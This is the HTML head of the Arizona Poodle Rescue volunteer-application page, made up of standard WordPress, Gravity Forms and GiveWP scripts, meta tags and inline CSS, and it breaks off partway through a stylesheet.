

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arizonapoodlerescue.org/apply-to-volunteer/
body_size: 40017
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<!-- GOOGLE TAG MANAGER - HEAD CODE START -->
<!-- GOOGLE TAG MANAGER - HEAD CODE END -->



<!-- OGL Tags for social sharing -->

	<meta property='og:url' content="https://arizonapoodlerescue.org/apply-to-volunteer/"/>
	<meta property='og:type' content="website"/>
	<meta property='og:title' content="Apply to Volunteer"/>
	<meta property='og:image' content="https://arizonapoodlerescue.org/wp-content/uploads/2024/11/apr_logo-removebg-preview.png"/>
	<meta property='og:description' content="Arizona Poodle Rescue"/>
	


<!-- theme styles & scripts -->
<title>Apply to Volunteer &#8211; Arizona Poodle Rescue</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arizona Poodle Rescue &raquo; Feed" href="https://arizonapoodlerescue.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arizona Poodle Rescue &raquo; Comments Feed" href="https://arizonapoodlerescue.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arizonapoodlerescue.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arizonapoodlerescue.org/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://arizonapoodlerescue.org/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arizonapoodlerescue.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://arizonapoodlerescue.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 